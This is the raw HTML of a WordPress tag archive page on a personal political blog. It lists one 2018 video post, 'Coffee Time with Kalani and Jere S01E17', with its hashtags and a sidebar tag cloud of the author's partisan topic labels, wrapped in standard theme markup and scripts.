

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krischel.org/tag/draintheswamp/
body_size: 11944
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://krischel.org/xmlrpc.php">
<link rel="stylesheet" href="https://krischel.org/wp-content/themes/contango/style.css" type="text/css" media="all" />

<title>DrainTheSwamp &#8211; once upon a krischel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="once upon a krischel &raquo; Feed" href="https://krischel.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="once upon a krischel &raquo; Comments Feed" href="https://krischel.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="once upon a krischel &raquo; DrainTheSwamp Tag Feed" href="https://krischel.org/tag/draintheswamp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/krischel.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://krischel.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contango-css-960-css' href='https://krischel.org/wp-content/themes/contango/lib/css/960.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contango-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CNixie+One&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krischel.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krischel.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://krischel.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krischel.org/wp-json/wp/v2/tags/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krischel.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://krischel.org/wp-content/themes/contango/images/bg-pattern.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-draintheswamp tag-843 custom-background wp-theme-contango">
<div id="page" class="wrapper hfeed site">

  <header id="masthead" class="site-header" role="banner">
    <div class="container_16 clearfix">
      <div class="grid_16">
        <div id="headimg">

    
  <div id="logo-text">
    <span class="site-name"><a href="https://krischel.org/" title="once upon a krischel" rel="home">once upon a krischel</a></span>
    <span class="site-description">random rants and raves</span>
  </div><!-- end of #logo -->
  
  
</div>      </div>
    </div>
  </header><!-- #masthead -->


  <div class="container_16 clearfix">
    <nav id="site-navigation" class="grid_16 main-navigation" role="navigation">
      <div class="menu clearfix"><ul><li class="page_item page-item-2208"><a href="https://krischel.org/basketball/">Basketball</a></li><li class="page_item page-item-17 page_item_has_children"><a href="https://krischel.org/silvereign/">Silvereign</a><ul class='children'><li class="page_item page-item-19"><a href="https://krischel.org/silvereign/seven-windows/">1998  Seven Windows</a></li><li class="page_item page-item-20"><a href="https://krischel.org/silvereign/element-of-chance/">2000 Element Of Chance</a></li></ul></li><li class="page_item page-item-18 page_item_has_children"><a href="https://krischel.org/tsb/">TSB</a><ul class='children'><li class="page_item page-item-21"><a href="https://krischel.org/tsb/1999-artist-mind/">1999 &#8211; Artist Mind</a></li><li class="page_item page-item-22"><a href="https://krischel.org/tsb/2002-fate-unknown/">2002 &#8211; Fate Unknown</a></li><li class="page_item page-item-23"><a href="https://krischel.org/tsb/2004-hit-your-soul/">2004 &#8211; Hit Your Soul</a></li></ul></li></ul></div>    </nav><!-- #site-navigation -->
  </div>
<div id="content" class="site-content clearfix">
  
  
<div id="loop_meta_wrapper">
  <div class="container_16 clearfix">
    <div id="loop-meta" class="grid_16">
      <h1 class="loop-meta-title">Tag Archives: <span>Draintheswamp</span></h1>
      <div class="loop-meta-description"></div>
    </div> <!-- end #loop-meta -->
  </div> <!-- end .container_16 -->
</div>


  <div class="container_16 clearfix">
    
    <div class="grid_11">
      
      <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    	  
                    
                        
              <article id="post-2246" class="post-2246 post type-post status-publish format-standard hentry category-jeres-soapbox tag-bakemeaswastikacake tag-benghazilies tag-blackgunsmatter tag-blacknegroafricanamericancolored tag-classwarfarebyelitetenuredprofessors tag-diamondandsilknotterrorism tag-doublestandards tag-draintheswamp tag-facebookexplainer tag-facebooklivemurder tag-facebookmonopoly tag-fakemassmovements tag-fuckzuckerberg tag-gaymarriage tag-illegaluctuition tag-johnkasichhonesty tag-leavemealone tag-leftwinghistory tag-leftwingoverreach tag-legalimmigrantshateillegals tag-liberalonlybook tag-mackbolan tag-myspaceblinktags tag-nationalreciprocity tag-newregulationtodestroycompetition tag-oldmanblues tag-p2psocialmedia tag-panopticon tag-ripuncledannyakaka tag-russianmeddlingmyth tag-sameoldleftistplaybook tag-sellingindividualstoadvertisers tag-sevenyearsofbackups tag-silencingnrateens tag-stopcensoringhuckfinn tag-technicaldifficulties tag-thankswilliammckinley tag-trump2020 tag-trumpoverthetop tag-zuckerbergtestimony">
  
  <div class="entry-meta-group clearfix">
    <div class="grid_2 alpha">
      <time class="entry-date entry-time updated" datetime="2018-04-16T06:42:33-08:00"><a href="https://krischel.org/2018/04/16/coffee-time-with-kalani-and-jere-s01e17/" title="4/16/2018 6:42 am" rel="bookmark"><span class="entry-date-day">16</span><span class="entry-date-month-year">Apr 2018</span></a></time>    </div>
    <div class="grid_8 omega">
      <h2 class="entry-title"><a href="https://krischel.org/2018/04/16/coffee-time-with-kalani-and-jere-s01e17/" title="Permalink to Coffee Time with Kalani and Jere S01E17" rel="bookmark">Coffee Time with Kalani and Jere S01E17</a></h2>
      <div class="entry-meta">    
        <span class="entry-author author vcard">by <a href="https://krischel.org/author/site-admin/" title="by jere" rel="author"><span class="entry-author-name fn">jere</span></a></span><span class="entry-meta-sep"> &sdot; </span><span class="comments-link"><a href="https://krischel.org/2018/04/16/coffee-time-with-kalani-and-jere-s01e17/#respond">Leave a Comment</a></span>      </div><!-- .entry-meta -->
    </div>
  </div>
  
  <div class="entry-content clearfix">	
	  	  <div style="width: 580px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2246-1" width="580" height="326" preload="metadata" controls="controls"><source type="video/mp4" src="https://krischel.org/wp-content/coffee-time-S01E17.m4v?_=1" /><a href="https://krischel.org/wp-content/coffee-time-S01E17.m4v">https://krischel.org/wp-content/coffee-time-S01E17.m4v</a></video></div>
<p><a href="https://krischel.org/tag/technicaldifficulties/">#TechnicalDifficulties</a><br />
<a href="https://krischel.org/tag/oldmanblues/">#OldManBlues</a><br />
<a href="https://krischel.org/tag/facebookexplainer/">#FacebookExplainer</a><br />
<a href="https://krischel.org/tag/zuckerbergtestimony/">#ZuckerbergTestimony</a><br />
<a href="https://krischel.org/tag/myspaceblinktags/">#MySpaceBlinkTags</a><br />
<a href="https://krischel.org/tag/newregulationtodestroycompetition/">#NewRegulationToDestroyCompetition</a><br />
 <a href="https://krischel.org/2018/04/16/coffee-time-with-kalani-and-jere-s01e17/#more-2246" class="more-link"><span>Read More &rarr;</span></a></p>
  </div> <!-- end .entry-content -->
  
    

</article><!-- #post-## -->            
                      
                    
                  
        </main><!-- #main -->
      </div><!-- #primary -->
    
    </div> <!-- end .grid_11 -->
    
    <div id="secondary" class="grid_5 widget-area" role="complementary">
  <div id="sidebar">
  
	<aside id="search-4" class="widget widget_search widget-widget_search clearfix"><div class="widget-wrap widget-inside"><div class="search">
  <form method="get" class="searchform" action="https://krischel.org/">
    <label for="s" class="assistive-text">Search for:</label>
    <input type="text" class="field" name="s" id="s" value="Search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</div><!-- end .search --></div></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud widget-widget_tag_cloud clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://krischel.org/tag/abolishtheirs/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 8pt;" aria-label="abolishtheirs (2 items)">abolishtheirs</a>
<a href="https://krischel.org/tag/affirmativeaction/" class="tag-cloud-link tag-link-237 tag-link-position-2" style="font-size: 11.422222222222pt;" aria-label="affirmativeaction (4 items)">affirmativeaction</a>
<a href="https://krischel.org/tag/agw/" class="tag-cloud-link tag-link-243 tag-link-position-3" style="font-size: 8pt;" aria-label="agw (2 items)">agw</a>
<a href="https://krischel.org/tag/agwfail/" class="tag-cloud-link tag-link-249 tag-link-position-4" style="font-size: 8pt;" aria-label="agwfail (2 items)">agwfail</a>
<a href="https://krischel.org/tag/benghazi/" class="tag-cloud-link tag-link-323 tag-link-position-5" style="font-size: 8pt;" aria-label="benghazi (2 items)">benghazi</a>
<a href="https://krischel.org/tag/bergdahltraitor/" class="tag-cloud-link tag-link-296 tag-link-position-6" style="font-size: 8pt;" aria-label="bergdahltraitor (2 items)">bergdahltraitor</a>
<a href="https://krischel.org/tag/biggovernment/" class="tag-cloud-link tag-link-239 tag-link-position-7" style="font-size: 13.755555555556pt;" aria-label="biggovernment (6 items)">biggovernment</a>
<a href="https://krischel.org/tag/churchofglobalwarming/" class="tag-cloud-link tag-link-214 tag-link-position-8" style="font-size: 21.688888888889pt;" aria-label="churchofglobalwarming (22 items)">churchofglobalwarming</a>
<a href="https://krischel.org/tag/civilrights/" class="tag-cloud-link tag-link-312 tag-link-position-9" style="font-size: 8pt;" aria-label="civilrights (2 items)">civilrights</a>
<a href="https://krischel.org/tag/crookedhillary/" class="tag-cloud-link tag-link-522 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="crookedhillary (3 items)">crookedhillary</a>
<a href="https://krischel.org/tag/culturecounts/" class="tag-cloud-link tag-link-228 tag-link-position-11" style="font-size: 8pt;" aria-label="culturecounts (2 items)">culturecounts</a>
<a href="https://krischel.org/tag/defectivebydesign/" class="tag-cloud-link tag-link-281 tag-link-position-12" style="font-size: 19.2pt;" aria-label="defectivebydesign (15 items)">defectivebydesign</a>
<a href="https://krischel.org/tag/ebola/" class="tag-cloud-link tag-link-229 tag-link-position-13" style="font-size: 8pt;" aria-label="ebola (2 items)">ebola</a>
<a href="https://krischel.org/tag/equality/" class="tag-cloud-link tag-link-159 tag-link-position-14" style="font-size: 8pt;" aria-label="equality (2 items)">equality</a>
<a href="https://krischel.org/tag/equalrights/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 8pt;" aria-label="equalrights (2 items)">equalrights</a>
<a href="https://krischel.org/tag/falsifiability/" class="tag-cloud-link tag-link-335 tag-link-position-16" style="font-size: 9.8666666666667pt;" aria-label="falsifiability (3 items)">falsifiability</a>
<a href="https://krischel.org/tag/feminazis/" class="tag-cloud-link tag-link-398 tag-link-position-17" style="font-size: 9.8666666666667pt;" aria-label="feminazis (3 items)">feminazis</a>
<a href="https://krischel.org/tag/feminism/" class="tag-cloud-link tag-link-401 tag-link-position-18" style="font-size: 9.8666666666667pt;" aria-label="feminism (3 items)">feminism</a>
<a href="https://krischel.org/tag/freespeech/" class="tag-cloud-link tag-link-254 tag-link-position-19" style="font-size: 13.755555555556pt;" aria-label="freespeech (6 items)">freespeech</a>
<a href="https://krischel.org/tag/gaymarriage/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 8pt;" aria-label="gaymarriage (2 items)">gaymarriage</a>
<a href="https://krischel.org/tag/globalwarmingfraud/" class="tag-cloud-link tag-link-244 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="globalwarmingfraud (11 items)">globalwarmingfraud</a>
<a href="https://krischel.org/tag/guncontrol/" class="tag-cloud-link tag-link-451 tag-link-position-22" style="font-size: 11.422222222222pt;" aria-label="guncontrol (4 items)">guncontrol</a>
<a href="https://krischel.org/tag/gunfreezones/" class="tag-cloud-link tag-link-442 tag-link-position-23" style="font-size: 11.422222222222pt;" aria-label="gunfreezones (4 items)">gunfreezones</a>
<a href="https://krischel.org/tag/isis/" class="tag-cloud-link tag-link-481 tag-link-position-24" style="font-size: 11.422222222222pt;" aria-label="isis (4 items)">isis</a>
<a href="https://krischel.org/tag/lowcarb/" class="tag-cloud-link tag-link-265 tag-link-position-25" style="font-size: 8pt;" aria-label="lowcarb (2 items)">lowcarb</a>
<a href="https://krischel.org/tag/maga/" class="tag-cloud-link tag-link-549 tag-link-position-26" style="font-size: 11.422222222222pt;" aria-label="maga (4 items)">maga</a>
<a href="https://krischel.org/tag/molonlabe/" class="tag-cloud-link tag-link-311 tag-link-position-27" style="font-size: 18.888888888889pt;" aria-label="molonlabe (14 items)">molonlabe</a>
<a href="https://krischel.org/tag/nohodogbrothers/" class="tag-cloud-link tag-link-762 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="NohoDogBrothers (5 items)">NohoDogBrothers</a>
<a href="https://krischel.org/tag/obamacare/" class="tag-cloud-link tag-link-342 tag-link-position-29" style="font-size: 15.311111111111pt;" aria-label="obamacare (8 items)">obamacare</a>
<a href="https://krischel.org/tag/obamacarefail/" class="tag-cloud-link tag-link-280 tag-link-position-30" style="font-size: 20.133333333333pt;" aria-label="obamacarefail (17 items)">obamacarefail</a>
<a href="https://krischel.org/tag/obamafail/" class="tag-cloud-link tag-link-19 tag-link-position-31" style="font-size: 17.8pt;" aria-label="obamafail (12 items)">obamafail</a>
<a href="https://krischel.org/tag/obamasfault/" class="tag-cloud-link tag-link-213 tag-link-position-32" style="font-size: 22pt;" aria-label="obamasfault (23 items)">obamasfault</a>
